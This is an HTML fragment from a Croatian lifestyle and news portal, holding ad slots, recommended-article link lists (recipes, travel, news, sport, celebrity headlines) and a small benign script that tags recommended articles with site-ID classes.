<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_1) -->
<div class="banner-inner" id="punkufer_desk_bot_1"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959569" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/pecena-brokula-s-limunom-i-parmezanom-recept---959569.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242739-pecena-brokula-s-limunom-i-parmezanom.jpg"
                                    alt="Senzacija iz pećnice: Pečena brokula s limunom, pinjolima i parmezanom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Jednostavno</div>
                        <div class="title">Senzacija iz pećnice: Pečena brokula s limunom, pinjolima i parmezanom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959916" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/platak-brdo-uzivanja---959916.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243680-platak.jpg"
                                    alt="Brdo uživanja i ljeti i zimi: Zašto pod hitno morate otići na Platak?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ideja za vikend</div>
                        <div class="title">Brdo uživanja i zimi i ljeti: Zašto pod hitno morate otići na Platak?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960543" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/vjetrorgulje-u-dolini-neretve---960543.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245550-vjetrorgulje.jpg"
                                    alt="Jedinstvena atrakcija: Kad nad Neretvom zasvira - vjetar">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Vjetrorgulje na Trovru</div>
                        <div class="title">Jedinstvena atrakcija koja u punom sjaju zablista kad nad Neretvom zasvira - vjetar</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960310" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najdulja-ravna-dionica-zeljeznicke-pruge-na-svijetu-indian-pacific---960310.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244914-transaustralska-zeljeznica.jpg"
                                    alt="Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Indian Pacific</div>
                        <div class="title">Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957159" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/white-russian-s-okusom-tiramisua-recept---957159.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235392-koktel-white-russian-s-okusom-tiramsiu.jpg"
                                    alt="White Russian s okusom tiramisua recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Desert u čaši</div>
                        <div class="title">Imamo recept za popularni koktel White Russian, ali kao slasticu s okusom tiramisua, kombinacija je – bomba</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960623" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/slasna-napoleonka-omiljeni-recept-za-poljsku-kremsnitu---960623.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245755-napoleonka.jpg"
                                    alt="Slasna napoleonka: Omiljeni recept za poljsku kremšnitu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Čija je bolja?</div>
                        <div class="title">Slasna napoleonka: Omiljeni recept za poljsku kremšnitu</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960253" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/novi-kviz-opceg-znanja---960253.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244696-novi-kviz-opceg-znanja.jpg"
                                    alt="Novi kviz općeg znanja: Za one koji znaju više">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">15 pitanja</div>
                        <div class="title">Novi kviz općeg znanja: Za one koji (misle da) znaju više</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960310" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najdulja-ravna-dionica-zeljeznicke-pruge-na-svijetu-indian-pacific---960310.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244914-transaustralska-zeljeznica.jpg"
                                    alt="Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Indian Pacific</div>
                        <div class="title">Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960623" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/slasna-napoleonka-omiljeni-recept-za-poljsku-kremsnitu---960623.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245755-napoleonka.jpg"
                                    alt="Slasna napoleonka: Omiljeni recept za poljsku kremšnitu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Čija je bolja?</div>
                        <div class="title">Slasna napoleonka: Omiljeni recept za poljsku kremšnitu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959822" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/recept-za-kupus-koji-se-topi-u-ustima---959822.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243417-kupus-koji-se-topi-u-ustima.jpg"
                                    alt="Topi se u ustima: Recept za najfiniji kupus koji ćete probati ove zime">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Hit!</div>
                        <div class="title">Topi se u ustima: Recept za najfiniji kupus koji ćete probati ove zime</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959512" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-od-26-1-do-1-2-2026-brza-jela-malo-sastojaka---959512.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242538-piletina-i-gljive-u-finom-umaku.jpg"
                                    alt="Tjedni jelovnik od 26. 1. do 1. 2. 2026. brza jela malo sastojaka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">7 slasnih jela za svaki dan ovoga tjedna koja se rade sa šačicom namirnica – brzinski</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959893" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/morella-grad-u-spanjolskoj---959893.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243585-morella-je-prekrasan-goticki-grad-u-spanjolskoj.jpg"
                                    alt="Ovaj španjolski grad je nevjerojatan, opasan je zidinama, a treba ga posjetiti barem jednom u životu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Morella</div>
                        <div class="title">Nevjerojatan španjolski grad opasan zidinama, treba ga posjetiti barem jednom u životu</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div>
<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock">
        <!-- DFP: inside-7 (/18087324/PUNKUFER_DESK/punkufer_desk_7) -->
<div class="banner-inner" id="punkufer_desk_7"></div>

</div>



<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_2) -->
<div class="banner-inner" id="punkufer_desk_bot_2"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960485" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/troje-ljudi-u-dalmaciji-proslog-ljeta-privedeno-je-zbog-nasilja---960485.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245349-ilustracija-napad.jpg"
                                    alt="Troje ljudi u Dalmaciji prošlog ljeta privedeno je zbog nasilja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NIZ UDARACA</span></div>
                        <div class="title">Makljaža na ulici: Majka udarila sina, prolaznik majku, a na kraju se uključio i suprug</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960770" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/objavljene-snimke-poziva-hitnim-sluzbama-nakon-pozara-u-baru-u-svicarskoj---960770.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246086-mjesto-pozara-u-svicarskoj.jpg"
                                    alt="Objavljene snimke poziva hitnim službama nakon požara u baru u Švicarskoj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>REKONSTRUKCIJA KATASTROFE</span></div>
                        <div class="title">&quot;Ljudi umiru, nemaju više kožu! Pošaljite helikoptere&quot;: Procurile užasavajuće snimke poziva u pomoć iz švicarskog bara smrti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960781" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/vise-od-200-poginulih-u-urusavanju-rudnika-u-dr-kongu---960781.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246124-rudnik-rubaya.jpg"
                                    alt="Više od 200 poginulih u urušavanju rudnika u DR Kongu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Rudnik koltana</span></div>
                        <div class="title">Stravična nesreća: U urušavanju rudnika poginulo više od 200 ljudi, među njima žene i djeca</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960702" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/zvijezda-serije-kumovi-ana-ursula-najev-zablistala-je-na-dodjeli-nagrada-cesarica---960702.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245961-ana-ursula-najev.jpg"
                                    alt="Zvijezda serije Kumovi Ana Uršula Najev zablistala je na dodjeli nagrada Cesarica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>zgodna glumica</span></div>
                        <div class="title">Pripijena haljina zvijezde Kumova bila je pun pogodak za svečanu dodjelu nagrada</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959892" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/jack-nicholson-je-istinu-o-bioloskoj-majci-saznao-u-dobi-od-37-godina---959892.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243591-jack-nicholson.jpg"
                                    alt="Jack Nicholson je istinu o biološkoj majci saznao u dobi od 37 godina">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Dugo čuvana tajna</span></div>
                        <div class="title">Legendarni glumac s 37 godina saznao je da mu je sestra zapravo majka</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960769" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/ivana-banfic-nastupila-na-megadance-partyju-u-zagrebu-pokazala-je-novu-frizuru---960769.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2025/63162719-ivana-banfic.jpg"
                                    alt="Ivana Banfić nastupila na Megadance partyju u Zagrebu, pokazala je novu frizuru">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>zaštitnog znaka više nema</span></div>
                        <div class="title">Drastična promjena! Ivana Banfić na novim fotografijama izgleda neprepoznatljivo</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/simptomi-bolesti-jetre-na-kozi-jako-je-vazno-rano-ih-uociti-ako-imate-ove-kozne-promjene-obavezno-provjerite-jetru">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62458700.jpg"
                                    alt="Simptomi bolesti jetre na koži: Ako imate neku od ovih 9 kožnih promjena, obavezno provjerite jetru!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Jako je važno rano ih uočiti!</span></div>
                        <div class="title">Simptomi bolesti jetre na koži: Ako imate ove kožne promjene, obavezno provjerite jetru</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/strucnjaci-se-slazu-ova-jednostavna-navika-u-trgovini-ugrozava-vase-zdravlje">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245710.jpg"
                                    alt="Stručnjaci se slažu: Ova jednostavna navika u trgovini ugrožava vaše zdravlje!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Pazite!</span></div>
                        <div class="title">Stručnjaci se slažu: Ova jednostavna navika u trgovini ugrožava vaše zdravlje!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/budi-fit/vjezbe-vitalnost/ako-radite-ovih-7-vjezbi-vase-tijelo-stari-sporije">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245711.jpg"
                                    alt="Ako radite ovih 7 vježbi, vaše tijelo stari sporije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Potvrđuju istraživanja</span></div>
                        <div class="title">Ako radite ovih 7 vježbi, vaše tijelo stari sporije</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="960238" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/jeste-li-znali-da-slonovi-to-rade-uhvatili-ih-na-djelu-snimka-odusevila-ljubitelje-zivotinja---960238.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244658-slonovi.jpg"
                                    alt="Jeste li znali da slonovi to rade? Uhvatili ih na djelu, snimka oduševila ljubitelje životinja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Može li slađe?</span></div>
                        <div class="title">Jeste li znali da slonovi to rade? Uhvatili ih na djelu, snimka oduševila ljubitelje životinja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="960472" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/kakav-manijak-snimka-s-autoceste-sokirala-vozace-pogledajte-snimku---960472.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245319-jureci-kamion.jpg"
                                    alt="&quot;Kakav manijak…&quot;: Snimka s autoceste šokirala vozače, pogledajte snimku">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Jao...</span></div>
                        <div class="title">&quot;Kakav manijak…&quot;: Snimka s autoceste šokirala vozače, pogledajte snimku</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="895296" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/pokazao-trik-za-ciscenje-salate-koji-je-nekima-bitno-olaksao-posao---895296.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63013796-trik.jpg"
                                    alt="Pokazao trik za čišćenje salate koji je nekima bitno olakšao posao">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Što kažete?</span></div>
                        <div class="title">Pokazao trik za čišćenje salate koji je nekima bitno olakšao posao</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960504" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/objavljen-popis-10-najprodavanijih-telefona-prosle-godine---960504.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63090502-pocetak-prodaje-iphonea-16-ilustracija.jpg"
                                    alt="Objavljen popis 10 najprodavanijih telefona prošle godine">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Nema iznenađenja</span></div>
                        <div class="title">Objavljen popis 10 najprodavanijih telefona prošle godine</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960368" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/korisnici-bijesni-nakon-novog-azuriranja-chatgpt-a-sef-openai-ja-priznao-mislim-da-smo-jednostavno-zeznuli---960368.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63093720-chatgpt.jpg"
                                    alt="Korisnici bijesni nakon novog ažuriranja ChatGPT-a, šef OpenAI-ja priznao: &quot;Mislim da smo jednostavno zeznuli&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Narušena delikatna ravnoteža</span></div>
                        <div class="title">Korisnici bijesni nakon novog ažuriranja ChatGPT-a, šef OpenAI-ja priznao: &quot;Mislim da smo jednostavno zeznuli&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg"
                                    alt="Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svaka aktivnost je bitna</span></div>
                        <div class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960766" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/dagur-sigurdsson-uoci-hrvatska-island-mandic-je-ostao-u-hotelu-na-terapijama---960766.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246070-dagur-sigurdsson.jpg"
                                    alt="Dagur Sigurdsson uoči Hrvatska - Island: &quot;Mandić je ostao u hotelu na terapijama&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&quot;Razočarani smo...&quot;</span></div>
                        <div class="title">Sigurdsson otkrio novosti uoči borbe za broncu: Važan hrvatski adut ostao u hotelu!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960784" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/armenija-hrvatska-hrvatska-lovi-polufinale-eura-u-futsalu-protiv-najveceg-iznenadjenja-turnira---960784.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246224-hrvatska-futsal-reprezentacija.jpg"
                                    alt="Rapsodija Hrvatske: Mini Vatreni izborili svoje drugo polufinale futsal Eura u povijesti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>a sad, svi u stožice!</span></div>
                        <div class="title">Rapsodija Hrvatske: Mini Vatreni izborili svoje drugo polufinale futsal Eura u povijesti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960800" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/predsjednik-ehf-a-odbio-sigurdssonovu-ispirku-i-napao-ga-javno---960800.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245931-dagur-sigurdsson.jpg"
                                    alt="Predsjednik EHF-a odbio Sigurdssonovu ispriku i napao ga javno">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>potvrdio da se ispričao, ali...</span></div>
                        <div class="title">Predsjednik EHF-a odbio Sigurdssonovu ispriku i napao ga javno</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960309" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-cini-se-da-je-njihova-ljubav-ipak-jaca-od-svega---960309.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244835-daleki-grad-301.jpg"
                                    alt="Daleki grad: Čini se da je njihova ljubav ipak jača od svega">
                            </picture>
                        </div>
                    </div>
